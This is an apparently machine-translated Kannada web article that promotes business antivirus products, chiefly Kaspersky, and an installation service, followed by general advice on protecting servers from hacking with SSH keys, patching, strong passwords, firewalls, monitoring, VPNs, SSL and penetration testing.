ಕಂಪನಿಯ ಸಾಫ್ಟ್ವೇರ್ ಸೇವೆಗಳು ವೈಫಲ್ಯಗಳಿಲ್ಲದೆ ಯಶಸ್ವಿಯಾಗಿ ಕಾರ್ಯನಿರ್ವಹಿಸಲು, ನಿಮಗೆ ಉತ್ತಮ-ಗುಣಮಟ್ಟದ ಸ್ಥಾಪನೆಯ ಜೊತೆಗೆ ಆಂಟಿ-ವೈರಸ್ ರಕ್ಷಣೆಯನ್ನು ಹೊಂದಿಸುವ ಅಗತ್ಯವಿದೆ. ಇಂದು, ಲೆಕ್ಕಪತ್ರ ನಿರ್ವಹಣೆ, ವ್ಯವಹಾರ ಪತ್ರವ್ಯವಹಾರ, ವರದಿಗಾಗಿ ಇಂಟರ್ನೆಟ್ ಬಳಸದೆ ಯಾವುದೇ ಕಂಪನಿಯು ಮಾಡಲು ಸಾಧ್ಯವಿಲ್ಲ. CRM ವ್ಯವಸ್ಥೆಯು ಬಹಳ ಜನಪ್ರಿಯವಾಗಿದೆ, ಆದರೆ ಅದರ ಕೆಲಸದ ಗುಣಮಟ್ಟವು ನೇರವಾಗಿ ಜಾಗತಿಕ ನೆಟ್ವರ್ಕ್ಗೆ ಸಂಪರ್ಕವನ್ನು ಅವಲಂಬಿಸಿರುತ್ತದೆ.

ವೈರಸ್ ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ಸ್ಥಾಪಿಸುವ ಪ್ರಯೋಜನಗಳು

ಆಂಟಿವೈರಸ್ ಉತ್ಪನ್ನಗಳು ವಿವಿಧ ಹಂತದ ರಕ್ಷಣೆಯನ್ನು ಒದಗಿಸುತ್ತವೆ. ಕಾರ್ಯಕ್ರಮಗಳು ಇಂತಹ ಸಮಸ್ಯೆಗಳನ್ನು ತಡೆಯಲು ಸಹಾಯ ಮಾಡುತ್ತದೆ:

- ಗೌಪ್ಯ ಸ್ವಭಾವವನ್ನು ಒಳಗೊಂಡಂತೆ ಸರ್ವರ್ಗೆ ರಿಮೋಟ್ ಪ್ರವೇಶದ ಮೂಲಕ ಮಾಹಿತಿಯ ಕಳ್ಳತನ (ಉದಾಹರಣೆಗೆ, ಕಂಪನಿಯ ಖಾತೆಗಳನ್ನು ಪ್ರವೇಶಿಸಲು ಡೇಟಾ);

- DDoS ದಾಳಿಗಳನ್ನು ನಿರ್ವಹಿಸಲು ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್ಗೆ ವಿವಿಧ ಕ್ಲೈಂಟ್ ಅಪ್ಲಿಕೇಶನ್ಗಳ ಪರಿಚಯ;

- ವಿವಿಧ ಕಾರ್ಯಕ್ರಮಗಳ ಹಾನಿಕಾರಕ ಪರಿಣಾಮಗಳಿಂದಾಗಿ ಕಂಪನಿಯ ಉಪಕರಣಗಳ ವೈಫಲ್ಯ;

- ನಿರ್ಬಂಧಿಸುವುದು, ಕಾರ್ಯಾಚರಣೆಗೆ ಅಗತ್ಯವಾದ ಕಾರ್ಯಕ್ರಮಗಳು ಮತ್ತು ಸರ್ವರ್ಗಳಿಗೆ ಹಾನಿ;

- ಗೌಪ್ಯ ಡೇಟಾದ ಕಳ್ಳತನ, ಸುಳ್ಳುಸುದ್ದಿ ಅಥವಾ ನಾಶ.

ಸಂಕ್ಷಿಪ್ತವಾಗಿ ಹೇಳುವುದಾದರೆ, ಕೇವಲ ಒಂದು ತೀರ್ಮಾನವಿರುತ್ತದೆ - ವಿರೋಧಿ ವೈರಸ್ ಡೇಟಾಬೇಸ್ನ ಪರಿಚಯವು ಕಂಪನಿಯು ದೊಡ್ಡ ಹಣಕಾಸಿನ ನಷ್ಟವನ್ನು ತಪ್ಪಿಸಲು ಸಹಾಯ ಮಾಡುತ್ತದೆ. ಇದಲ್ಲದೆ, ಇದು ಸಂಭವನೀಯ ಸರ್ವರ್ ಹ್ಯಾಕಿಂಗ್ ಅನ್ನು ತಡೆಗಟ್ಟಲು ಮಾತ್ರವಲ್ಲದೆ ಉಪಕರಣಗಳು ಮತ್ತು ಪಾವತಿಸಿದ ಆನ್ಲೈನ್ ವ್ಯವಸ್ಥೆಗಳ ಕಾರ್ಯವನ್ನು ನಿರ್ವಹಿಸಲು ಸಹ ಅನ್ವಯಿಸುತ್ತದೆ. ಅದಕ್ಕಾಗಿಯೇ ಉನ್ನತ-ಗುಣಮಟ್ಟದ ಮತ್ತು ಪರಿಣಾಮಕಾರಿ ರಕ್ಷಣೆಯನ್ನು ಸ್ಥಾಪಿಸುವ ವಿಷಯವು ಯಾವಾಗಲೂ ಎಲ್ಲಾ ಗಾತ್ರದ ವ್ಯವಹಾರಗಳಿಗೆ ಸಂಬಂಧಿಸಿದೆ.

ಕಚೇರಿಯಲ್ಲಿ ಅನುಸ್ಥಾಪನೆಗೆ ಅತ್ಯಂತ ಜನಪ್ರಿಯ ಸಾಫ್ಟ್ವೇರ್

ಹೆಚ್ಚಾಗಿ, ಗ್ರಾಹಕರು ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಆಂಟಿವೈರಸ್ನ ವಿವಿಧ ಆವೃತ್ತಿಗಳನ್ನು ಹೊಂದಿಸಲು ಬಯಸುತ್ತಾರೆ. ಈ ಸಾಫ್ಟ್ವೇರ್ ಉತ್ಪನ್ನದ ಜನಪ್ರಿಯತೆಯು ಈ ಕೆಳಗಿನ ಗುಣಲಕ್ಷಣಗಳಿಂದಾಗಿ:

- ಸಣ್ಣ, ಮಧ್ಯಮ ಮತ್ತು ದೊಡ್ಡ ವ್ಯವಹಾರಗಳಿಗೆ ಹೆಚ್ಚಿನ ಸಂಖ್ಯೆಯ ಆಯ್ಕೆಗಳು, ಮನೆ ಬಳಕೆಗಾಗಿ ಪ್ರತ್ಯೇಕ ಸಾಲು;

- ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಸಾಫ್ಟ್ವೇರ್ ಪ್ಯಾಕೇಜ್ಗಳನ್ನು ಕಚೇರಿ ಸರ್ವರ್ಗಳಲ್ಲಿ ಮಾತ್ರವಲ್ಲದೆ ಆನ್ನಲ್ಲಿಯೂ ಸ್ಥಾಪಿಸಲು ವಿನ್ಯಾಸಗೊಳಿಸಲಾಗಿದೆ ಮೊಬೈಲ್ ಫೋನ್ಗಳು, ಲ್ಯಾಪ್ಟಾಪ್ಗಳು;

- ಜಂಟಿ ಕೆಲಸ, ಮೇಲ್, ವಿವಿಧ ಫೈಲ್ಗಳ ಸರ್ವರ್ಗಳು ಆಂಟಿ-ವೈರಸ್ ಉತ್ಪನ್ನದಿಂದ ವಿಶ್ವಾಸಾರ್ಹವಾಗಿ ರಕ್ಷಿಸಲ್ಪಟ್ಟಿವೆ;

- ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಆಂಟಿ-ವೈರಸ್ ಇಂಟರ್ನೆಟ್ ಗೇಟ್ವೇಗಳ ಮೇಲಿನ ದಾಳಿಯನ್ನು ಪ್ರತಿರೋಧಿಸುತ್ತದೆ;

- ಉತ್ಪನ್ನದ ಸಂರಚನೆಯು ಸರ್ವರ್ ದಾಳಿಯ ಆಂತರಿಕ ಬೆದರಿಕೆಯನ್ನು ನಿವಾರಿಸುತ್ತದೆ, ಏಕೆಂದರೆ ಇದು ಬಳಕೆದಾರರ ಹಕ್ಕುಗಳ ವ್ಯತ್ಯಾಸವನ್ನು ಸೂಚಿಸುತ್ತದೆ.

ನಿರ್ದಿಷ್ಟಪಡಿಸಿದ ಆಂಟಿ-ವೈರಸ್ ಸಿಸ್ಟಮ್ ಅನ್ನು ಸ್ಥಾಪಿಸುವ ಇತರ ಪ್ರಯೋಜನಗಳಲ್ಲಿ ಡೇಟಾ ಬ್ಯಾಕಪ್, ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಸಂಗ್ರಹಿಸುವುದು ಮತ್ತು ಸುರಕ್ಷಿತ ಮೋಡ್ನಲ್ಲಿ ಇಂಟರ್ನೆಟ್ ಫಾರ್ಮ್ಗಳನ್ನು ಸ್ವಯಂ-ಪೂರ್ಣಗೊಳಿಸುವುದು, ಸ್ಪ್ಯಾಮ್ ಮತ್ತು ಫಿಶಿಂಗ್ ಅನ್ನು ಸರ್ವರ್ಗಳಿಗೆ ಪ್ರವೇಶಿಸುವುದನ್ನು ತಡೆಯುತ್ತದೆ. ಇದರ ಜೊತೆಗೆ, ಈ ಉತ್ಪನ್ನಗಳಿಂದ ರಕ್ಷಣೆಯ ಬೆಲೆ ತುಂಬಾ ಅನುಕೂಲಕರವಾಗಿದೆ. ಪ್ರೋಗ್ರಾಮಿಂಗ್ನ ಜಟಿಲತೆಗಳಲ್ಲಿ ಸ್ವಲ್ಪ ಪಾರಂಗತರಾಗಿರುವ ಬಳಕೆದಾರರಿಗೆ, ಕ್ಯಾಸ್ಪರ್ಸ್ಕಿ ಆಂಟಿ-ವೈರಸ್ನ ಅಭಿವರ್ಧಕರು ಅನುಕೂಲಕರ, ಸರಳ ಮತ್ತು ಅರ್ಥವಾಗುವ ಇಂಟರ್ಫೇಸ್ ಅನ್ನು ರಚಿಸಿದ್ದಾರೆ.

ಭದ್ರತಾ ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ಆಯ್ಕೆಮಾಡುವಾಗ ಏನು ನೋಡಬೇಕು?

- ಯಾವ ಸರ್ವರ್ಗಳನ್ನು ರಕ್ಷಿಸಲು ನಿರ್ದಿಷ್ಟ ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ವಿನ್ಯಾಸಗೊಳಿಸಲಾಗಿದೆ: ಮನೆ, ಸಣ್ಣ ಮತ್ತು ಮಧ್ಯಮ ಗಾತ್ರದ ವ್ಯವಹಾರಗಳು, ದೊಡ್ಡ ಕಂಪನಿಗಳು;

- ಸ್ಥಳೀಯ ವ್ಯಾಪಾರ ಸರ್ವರ್ಗಳ ಪ್ರಸ್ತಾವಿತ ಕಾರ್ಯಕ್ರಮಗಳಿಂದ ವ್ಯಾಪ್ತಿಯ ವಿಸ್ತಾರ;

- ಕೆಲಸದ ನಿರಂತರತೆ, ಆವರ್ತನ ಮತ್ತು ನವೀಕರಣದ ಷರತ್ತುಗಳು;

- ವಿರೋಧಿ ವೈರಸ್ ವ್ಯವಸ್ಥೆಯ ಕೇಂದ್ರೀಕೃತ ನಿರ್ವಹಣೆಯ ಸಾಧ್ಯತೆ;

- ಸ್ಥಾಪಿಸಲಾದ ವ್ಯಾಪಾರ ಕಾರ್ಯಕ್ರಮಗಳು ಮತ್ತು ಇತರ ಸಾಫ್ಟ್ವೇರ್ಗಳೊಂದಿಗೆ ಪ್ರಸ್ತಾವಿತ ಉತ್ಪನ್ನದ ಹೊಂದಾಣಿಕೆ.

ಅಂತಹ ಉತ್ಪನ್ನಗಳನ್ನು ಅಳವಡಿಸುವ ಕಂಪನಿಯ ಆಯ್ಕೆಯೂ ಒಂದು ಪ್ರಮುಖ ಅಂಶವಾಗಿದೆ. ಕಡಿಮೆ ಸಮಯದಲ್ಲಿ ಅರ್ಹ ಉದ್ಯೋಗಿ ಸರಿಯಾದ ಕೆಲಸವನ್ನು ಹೊಂದಿಸುತ್ತಾರೆ ಮತ್ತು ಸರ್ವರ್ಗಳೊಂದಿಗೆ ಕೆಲಸ ಮಾಡುವಾಗ ಪ್ರೋಗ್ರಾಂ ಪರಿಕರಗಳನ್ನು ಹೇಗೆ ಬಳಸುವುದು ಎಂಬುದರ ಕುರಿತು ಗ್ರಾಹಕರಿಗೆ ಸೂಚನೆ ನೀಡುತ್ತಾರೆ. ಅಂತಹ ಸೇವೆಗಳನ್ನು ಒದಗಿಸುವ ವೆಚ್ಚವು ಒಂದು ಪ್ರಮುಖ ಪಾತ್ರವನ್ನು ವಹಿಸುತ್ತದೆ - ನಮ್ಮ ಕಂಪನಿಯಲ್ಲಿ ಇದು ಯಾವಾಗಲೂ ಬಹಳ ಲಾಭದಾಯಕವಾಗಿದೆ.

ಒಮ್ಮೆ ಮತ್ತು ಎಲ್ಲರಿಗೂ ಬಾಹ್ಯ ಪ್ರವೇಶದಿಂದ ಸರ್ವರ್ ಅನ್ನು ರಕ್ಷಿಸುವುದು ಅಸಾಧ್ಯ, ಏಕೆಂದರೆ ಪ್ರತಿದಿನ ಹೊಸ ದೋಷಗಳನ್ನು ಕಂಡುಹಿಡಿಯಲಾಗುತ್ತದೆ ಮತ್ತು ಸರ್ವರ್ ಅನ್ನು ಹ್ಯಾಕ್ ಮಾಡುವ ಹೊಸ ವಿಧಾನಗಳು ಕಾಣಿಸಿಕೊಳ್ಳುತ್ತವೆ. ಈ ಲೇಖನದಲ್ಲಿ ಅನಧಿಕೃತ ಪ್ರವೇಶದಿಂದ ಸರ್ವರ್ಗಳನ್ನು ರಕ್ಷಿಸುವ ಕುರಿತು ನಾವು ಮಾತನಾಡುತ್ತೇವೆ.

ಯಾವುದೇ ಕಂಪನಿಯ ಸರ್ವರ್ಗಳು ಬೇಗ ಅಥವಾ ನಂತರ ಹ್ಯಾಕಿಂಗ್ ಅಥವಾ ವೈರಸ್ ದಾಳಿಗೆ ಗುರಿಯಾಗಬಹುದು. ವಿಶಿಷ್ಟವಾಗಿ, ಅಂತಹ ದಾಳಿಯ ಫಲಿತಾಂಶವು ಡೇಟಾ ನಷ್ಟ, ಖ್ಯಾತಿ ಅಥವಾ ಆರ್ಥಿಕ ಹಾನಿಯಾಗಿದೆ, ಆದ್ದರಿಂದ ಸರ್ವರ್ ಭದ್ರತಾ ಸಮಸ್ಯೆಗಳನ್ನು ಮೊದಲ ಸ್ಥಾನದಲ್ಲಿ ತಿಳಿಸಬೇಕು.

ಸರ್ವರ್ ಹ್ಯಾಕಿಂಗ್ ವಿರುದ್ಧ ರಕ್ಷಣೆ ಎನ್ನುವುದು ಸರ್ವರ್ ಕಾರ್ಯಾಚರಣೆಯ ನಿರಂತರ ಮೇಲ್ವಿಚಾರಣೆ ಮತ್ತು ರಕ್ಷಣೆಯನ್ನು ಸುಧಾರಿಸಲು ಕೆಲಸ ಮಾಡುವ ಕ್ರಮಗಳನ್ನು ಒಳಗೊಂಡಂತೆ ಕ್ರಮಗಳ ಒಂದು ಸೆಟ್ ಎಂದು ತಿಳಿಯಬೇಕು. ಒಮ್ಮೆ ಮತ್ತು ಎಲ್ಲರಿಗೂ ಬಾಹ್ಯ ಪ್ರವೇಶದಿಂದ ಸರ್ವರ್ ಅನ್ನು ರಕ್ಷಿಸುವುದು ಅಸಾಧ್ಯ, ಏಕೆಂದರೆ ಪ್ರತಿದಿನ ಹೊಸ ದೋಷಗಳನ್ನು ಕಂಡುಹಿಡಿಯಲಾಗುತ್ತದೆ ಮತ್ತು ಸರ್ವರ್ ಅನ್ನು ಹ್ಯಾಕ್ ಮಾಡುವ ಹೊಸ ವಿಧಾನಗಳು ಕಾಣಿಸಿಕೊಳ್ಳುತ್ತವೆ.

ಈ ಲೇಖನದಲ್ಲಿ ಅನಧಿಕೃತ ಪ್ರವೇಶದಿಂದ ಸರ್ವರ್ಗಳನ್ನು ರಕ್ಷಿಸುವ ಕುರಿತು ನಾವು ಮಾತನಾಡುತ್ತೇವೆ.

ಅನಧಿಕೃತ ಪ್ರವೇಶದಿಂದ ಸರ್ವರ್ಗಳನ್ನು ರಕ್ಷಿಸುವ ವಿಧಾನಗಳು ಮತ್ತು ವಿಧಾನಗಳು ಸರ್ವರ್ನ ಭೌತಿಕ ರಕ್ಷಣೆದೈಹಿಕ ರಕ್ಷಣೆ. ಸರ್ವರ್ ಸುರಕ್ಷಿತ ಡೇಟಾ ಸೆಂಟರ್, ಮುಚ್ಚಿದ ಮತ್ತು ಕಾವಲು ಕೊಠಡಿಯಲ್ಲಿ ನೆಲೆಗೊಂಡಿರುವುದು ಅಪೇಕ್ಷಣೀಯವಾಗಿದೆ, ಹೊರಗಿನವರು ಸರ್ವರ್ಗೆ ಪ್ರವೇಶವನ್ನು ಹೊಂದಿರಬಾರದು.

SSH ದೃಢೀಕರಣವನ್ನು ಹೊಂದಿಸಿಸರ್ವರ್ಗೆ ಪ್ರವೇಶವನ್ನು ಹೊಂದಿಸುವಾಗ, ಪಾಸ್ವರ್ಡ್ನ ಬದಲಿಗೆ SSH ಕೀ ದೃಢೀಕರಣವನ್ನು ಬಳಸಿ, ಏಕೆಂದರೆ ಅಂತಹ ಕೀಗಳು ಹೆಚ್ಚು ಕಷ್ಟಕರವಾಗಿರುತ್ತವೆ ಮತ್ತು ಕೆಲವೊಮ್ಮೆ ಬ್ರೂಟ್-ಫೋರ್ಸ್ ಹುಡುಕಾಟವನ್ನು ಬಳಸಿಕೊಂಡು ಬಿರುಕು ಮಾಡುವುದು ಅಸಾಧ್ಯ.

ನಿಮಗೆ ಇನ್ನೂ ಪಾಸ್ವರ್ಡ್ ಅಗತ್ಯವಿದೆ ಎಂದು ನೀವು ಭಾವಿಸಿದರೆ, ಅದನ್ನು ನಮೂದಿಸುವ ಪ್ರಯತ್ನಗಳ ಸಂಖ್ಯೆಯನ್ನು ಮಿತಿಗೊಳಿಸಲು ಮರೆಯದಿರಿ.

ನೀವು ಲಾಗ್ ಇನ್ ಮಾಡಿದಾಗ ಈ ರೀತಿಯ ಸಂದೇಶವನ್ನು ನೀವು ನೋಡಿದರೆ ಗಮನ ಕೊಡಿ:

ಕೊನೆಯ ಬಾರಿ ವಿಫಲವಾದ ಲಾಗಿನ್: ಮಂಗಳವಾರ 28 12:42:35 MSK 2017 ರಿಂದ 52.15.194.10 ssh:notty ನಲ್ಲಿ

ಕೊನೆಯ ಯಶಸ್ವಿ ಲಾಗಿನ್ನಿಂದ 8243 ವಿಫಲ ಲಾಗಿನ್ ಪ್ರಯತ್ನಗಳು ನಡೆದಿವೆ.

ನಿಮ್ಮ ಸರ್ವರ್ ಹ್ಯಾಕ್ ಆಗಿದೆ ಎಂದು ಇದು ಸೂಚಿಸಬಹುದು. ಈ ಸಂದರ್ಭದಲ್ಲಿ, ಸರ್ವರ್ ಭದ್ರತೆಯನ್ನು ಕಾನ್ಫಿಗರ್ ಮಾಡಲು, SSH ಪೋರ್ಟ್ ಅನ್ನು ಬದಲಾಯಿಸಿ, ಸರ್ವರ್ಗೆ ಪ್ರವೇಶ ಸಾಧ್ಯವಿರುವ IP ಗಳ ಪಟ್ಟಿಯನ್ನು ಮಿತಿಗೊಳಿಸಿ ಅಥವಾ ಅತಿಯಾದ ಆಗಾಗ್ಗೆ ಮತ್ತು ಅನುಮಾನಾಸ್ಪದ ಚಟುವಟಿಕೆಯನ್ನು ಸ್ವಯಂಚಾಲಿತವಾಗಿ ನಿರ್ಬಂಧಿಸುವ ಸಾಫ್ಟ್ವೇರ್ ಅನ್ನು ಸ್ಥಾಪಿಸಿ.

ಇತ್ತೀಚಿನ ನವೀಕರಣಗಳನ್ನು ನಿಯಮಿತವಾಗಿ ಸ್ಥಾಪಿಸಿಸರ್ವರ್ ರಕ್ಷಣೆಯನ್ನು ಖಚಿತಪಡಿಸಿಕೊಳ್ಳಲು, ನೀವು ಬಳಸುವ ಸರ್ವರ್ ಸಾಫ್ಟ್ವೇರ್ನ ಇತ್ತೀಚಿನ ಪ್ಯಾಚ್ಗಳು ಮತ್ತು ನವೀಕರಣಗಳನ್ನು ಸ್ಥಾಪಿಸಿ - ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಮ್, ಹೈಪರ್ವೈಸರ್, ಡೇಟಾಬೇಸ್ ಸರ್ವರ್ ಸಮಯಕ್ಕೆ.

ಶೂನ್ಯ-ದಿನದ ದೌರ್ಬಲ್ಯಗಳನ್ನು ಬಳಸಿಕೊಳ್ಳುವ ದಾಳಿಗಳನ್ನು ತಡೆಗಟ್ಟಲು ಪ್ರತಿದಿನ ಹೊಸ ಪ್ಯಾಚ್ಗಳು, ನವೀಕರಣಗಳು ಮತ್ತು ವರದಿ ಮಾಡಿದ ದೋಷಗಳು/ದುರ್ಬಲತೆಗಳನ್ನು ಪರಿಶೀಲಿಸುವುದು ಸೂಕ್ತವಾಗಿದೆ. ಇದನ್ನು ಮಾಡಲು, ಸಾಫ್ಟ್ವೇರ್ ಡೆವಲಪ್ಮೆಂಟ್ ಕಂಪನಿಯಿಂದ ಸುದ್ದಿಗೆ ಚಂದಾದಾರರಾಗಿ, ಸಾಮಾಜಿಕ ನೆಟ್ವರ್ಕ್ಗಳಲ್ಲಿ ಅದರ ಪುಟಗಳನ್ನು ಅನುಸರಿಸಿ.

ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ರಕ್ಷಿಸಿಸರ್ವರ್ಗೆ ಪ್ರವೇಶವನ್ನು ಪಡೆಯುವ ಸಾಮಾನ್ಯ ಮಾರ್ಗವೆಂದರೆ ಸರ್ವರ್ನ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಭೇದಿಸುವುದು. ಆದ್ದರಿಂದ, ಸರ್ವರ್ ಅನ್ನು ಅಸುರಕ್ಷಿತವಾಗಿ ಬಿಡದಿರಲು ಪ್ರಸಿದ್ಧ, ಆದರೆ ಸಂಬಂಧಿತ ಶಿಫಾರಸುಗಳನ್ನು ಅನುಸರಿಸಿ:

- ಕಂಪನಿಯ ಹೆಸರಿನಂತಹ ಸುಲಭವಾಗಿ ಊಹಿಸಲು ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಬಳಸಬೇಡಿ;

- ನೀವು ಇನ್ನೂ ನಿರ್ವಾಹಕ ಕನ್ಸೋಲ್ಗಾಗಿ ಡೀಫಾಲ್ಟ್ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಬಳಸುತ್ತಿದ್ದರೆ, ಅದನ್ನು ತಕ್ಷಣವೇ ಬದಲಾಯಿಸಿ;

- ವಿವಿಧ ಸೇವೆಗಳಿಗೆ ಪಾಸ್ವರ್ಡ್ಗಳು ವಿಭಿನ್ನವಾಗಿರಬೇಕು;

- ನಿಮ್ಮ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ನೀವು ಯಾರೊಂದಿಗಾದರೂ ಹಂಚಿಕೊಳ್ಳಬೇಕಾದರೆ, ಅದೇ ಇಮೇಲ್ ಅಥವಾ ಮೆಸೆಂಜರ್ ಸಂದೇಶದಲ್ಲಿ ನಿಮ್ಮ IP ವಿಳಾಸ, ಬಳಕೆದಾರಹೆಸರು ಮತ್ತು ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಎಂದಿಗೂ ಕಳುಹಿಸಬೇಡಿ;

- ನಿರ್ವಾಹಕ ಖಾತೆಗೆ ಲಾಗ್ ಇನ್ ಮಾಡಲು ನೀವು ಎರಡು-ಹಂತದ ದೃಢೀಕರಣವನ್ನು ಹೊಂದಿಸಬಹುದು.

- ಸರ್ವರ್ ಅನ್ನು ಹೊಂದಿದೆ, ಕಾನ್ಫಿಗರ್ ಮಾಡಲಾಗಿದೆ ಮತ್ತು ಸಾರ್ವಕಾಲಿಕ ಚಾಲನೆಯಲ್ಲಿದೆ ಎಂದು ಖಚಿತಪಡಿಸಿಕೊಳ್ಳಿ.

- ಒಳಬರುವ ಮತ್ತು ಹೊರಹೋಗುವ ಸಂಚಾರ ಎರಡನ್ನೂ ರಕ್ಷಿಸಿ.

- ಯಾವ ಪೋರ್ಟ್ಗಳು ತೆರೆದಿವೆ ಮತ್ತು ಯಾವ ಉದ್ದೇಶಕ್ಕಾಗಿ, ಸರ್ವರ್ ಹ್ಯಾಕಿಂಗ್ಗೆ ಸಂಭವನೀಯ ದುರ್ಬಲತೆಗಳ ಸಂಖ್ಯೆಯನ್ನು ಕಡಿಮೆ ಮಾಡಲು ಅನಗತ್ಯವಾದ ಯಾವುದನ್ನೂ ತೆರೆಯಬೇಡಿ.

ನಿರ್ದಿಷ್ಟವಾಗಿ ಹೇಳುವುದಾದರೆ, ddos ದಾಳಿಯಿಂದ ಸರ್ವರ್ ಅನ್ನು ರಕ್ಷಿಸಲು ಫೈರ್ವಾಲ್ ತುಂಬಾ ಸಹಾಯಕವಾಗಿದೆ, ಏಕೆಂದರೆ ನೀವು ತ್ವರಿತವಾಗಿ ಫೈರ್ವಾಲ್ ನಿಯಮಗಳನ್ನು ನಿರ್ಬಂಧಿಸಬಹುದು ಮತ್ತು ದಾಳಿಯು ಬರುತ್ತಿರುವ IP ವಿಳಾಸಗಳನ್ನು ಸೇರಿಸಬಹುದು ಅಥವಾ ಕೆಲವು ಪ್ರೋಟೋಕಾಲ್ಗಳನ್ನು ಬಳಸಿಕೊಂಡು ಕೆಲವು ಅಪ್ಲಿಕೇಶನ್ಗಳಿಗೆ ಪ್ರವೇಶವನ್ನು ನಿರ್ಬಂಧಿಸಬಹುದು.

ಮಾನಿಟರಿಂಗ್ ಮತ್ತು ಒಳನುಗ್ಗುವಿಕೆ ಪತ್ತೆ- ನಿಮ್ಮ ಸರ್ವರ್ನಲ್ಲಿ ಚಾಲನೆಯಲ್ಲಿರುವ ಸಾಫ್ಟ್ವೇರ್ ಮತ್ತು ಸೇವೆಗಳನ್ನು ಮಿತಿಗೊಳಿಸಿ. ನೀವು ಚಾಲನೆಯಲ್ಲಿರುವ ಎಲ್ಲವನ್ನೂ ನಿಯತಕಾಲಿಕವಾಗಿ ಪರಿಶೀಲಿಸಿ, ಮತ್ತು ಯಾವುದೇ ಪರಿಚಯವಿಲ್ಲದ ಪ್ರಕ್ರಿಯೆಗಳು ಕಂಡುಬಂದರೆ, ತಕ್ಷಣವೇ ಅವುಗಳನ್ನು ಅಳಿಸಿ ಮತ್ತು ವೈರಸ್ಗಳಿಗಾಗಿ ಪರಿಶೀಲಿಸಲು ಪ್ರಾರಂಭಿಸಿ.

- ನಿಯತಕಾಲಿಕವಾಗಿ ಟ್ಯಾಂಪರಿಂಗ್ ಚಿಹ್ನೆಗಳಿಗಾಗಿ ಪರಿಶೀಲಿಸಿ. ನೀವು ಫೈಲ್ ಅನ್ನು ರಚಿಸದ, ಚಲಿಸುವ ಅಥವಾ ಅಳಿಸದಿರುವ ಹೊಸ ಬಳಕೆದಾರ ಖಾತೆಗಳಿಂದ ಹ್ಯಾಕ್ ಸಾಕ್ಷಿಯಾಗಬಹುದು /etc/syslog.conf, ಅಳಿಸಲಾದ ಫೈಲ್ಗಳು / ಇತ್ಯಾದಿ/ನೆರಳುಮತ್ತು /etc/passwrd.

- ನಿಮ್ಮ ಸರ್ವರ್ ಅನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡಿ, ಅದರ ಸಾಮಾನ್ಯ ವೇಗ ಮತ್ತು ಥ್ರೋಪುಟ್ ಅನ್ನು ಗಮನದಲ್ಲಿರಿಸಿಕೊಳ್ಳಿ, ಆದ್ದರಿಂದ ನೀವು ವಿಚಲನಗಳನ್ನು ಗಮನಿಸಬಹುದು, ಉದಾಹರಣೆಗೆ, ಸರ್ವರ್ನಲ್ಲಿನ ಲೋಡ್ ಸಾಮಾನ್ಯಕ್ಕಿಂತ ಹೆಚ್ಚಾದಾಗ.

ಸರ್ವರ್ಗೆ ರಿಮೋಟ್ ಪ್ರವೇಶದ ಅಗತ್ಯವಿದ್ದರೆ, ಅದನ್ನು ಕೆಲವು IP ವಿಳಾಸಗಳಿಂದ ಮಾತ್ರ ಅನುಮತಿಸಬೇಕು ಮತ್ತು VPN ಮೂಲಕ ನಡೆಯಬೇಕು.

ಭದ್ರತೆಯನ್ನು ಖಾತ್ರಿಪಡಿಸುವ ಮುಂದಿನ ಹಂತವು SSL ಅನ್ನು ಹೊಂದಿಸಬಹುದು, ಇದು ಡೇಟಾವನ್ನು ಎನ್ಕ್ರಿಪ್ಟ್ ಮಾಡುವುದಲ್ಲದೆ, ಅವರಿಗೆ ಸೂಕ್ತವಾದ ಪ್ರಮಾಣಪತ್ರಗಳನ್ನು ನೀಡುವ ಮೂಲಕ ನೆಟ್ವರ್ಕ್ ಮೂಲಸೌಕರ್ಯದಲ್ಲಿ ಇತರ ಭಾಗವಹಿಸುವವರ ಗುರುತನ್ನು ಪರಿಶೀಲಿಸುತ್ತದೆ.

ಸರ್ವರ್ ಭದ್ರತಾ ಪರಿಶೀಲನೆಪೆಂಟೆಸ್ಟ್ ವಿಧಾನವನ್ನು ಬಳಸಿಕೊಂಡು ಸರ್ವರ್ನ ಸುರಕ್ಷತೆಯನ್ನು ಸ್ವತಂತ್ರವಾಗಿ ಪರಿಶೀಲಿಸುವುದು ಒಳ್ಳೆಯದು, ಅಂದರೆ. ಸಂಭಾವ್ಯ ದುರ್ಬಲತೆಗಳನ್ನು ಕಂಡುಹಿಡಿಯಲು ಮತ್ತು ಸಮಯಕ್ಕೆ ಅವುಗಳನ್ನು ತೊಡೆದುಹಾಕಲು ದಾಳಿ ಸಿಮ್ಯುಲೇಶನ್. ಇದರಲ್ಲಿ ತಜ್ಞರನ್ನು ಒಳಗೊಳ್ಳಲು ಸಲಹೆ ನೀಡಲಾಗುತ್ತದೆ ಮಾಹಿತಿ ಭದ್ರತೆಆದಾಗ್ಯೂ, ಸರ್ವರ್ ಹ್ಯಾಕಿಂಗ್ ಪ್ರೋಗ್ರಾಂಗಳನ್ನು ಬಳಸಿಕೊಂಡು ಕೆಲವು ಪರೀಕ್ಷೆಗಳನ್ನು ಸ್ವತಂತ್ರವಾಗಿ ಮಾಡಬಹುದು.

